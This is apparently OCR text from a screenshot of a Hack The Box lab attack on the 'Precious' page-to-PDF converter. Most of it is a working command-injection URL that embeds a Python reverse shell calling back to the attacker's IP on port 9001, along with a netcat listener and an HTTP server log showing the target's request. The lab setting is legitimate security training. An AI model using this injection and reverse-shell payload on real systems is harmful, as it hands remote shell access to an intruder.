 1 2 3 4 4 10.10.14.253 Mon 20 Mar, 01:48
Hack The Box :: Hack The Convert Web Page to PDF
precious.htb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
*Sin título: Bloc de notas
Archivo Edición Formato Ver Ayuda
http://10.10.11.189/?name=%20`python3 -c 'import
socket,subprocess,os;s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.10.14.253",9001));os.dup2(s.fileno(),0); os.dup2
(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn
("sh")'`
Línea 1, columna 242 100% Windows (CRLF) UTF-8
Convert Web Page to PDF
Enter URL to fetch
eno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'` Submit
You should provide a valid URL!
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nlvp 9001
listening on [any] 9001 ...
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.189 - - [19/Mar/2023 20:23:40] "GET / HTTP/1.1" 200 -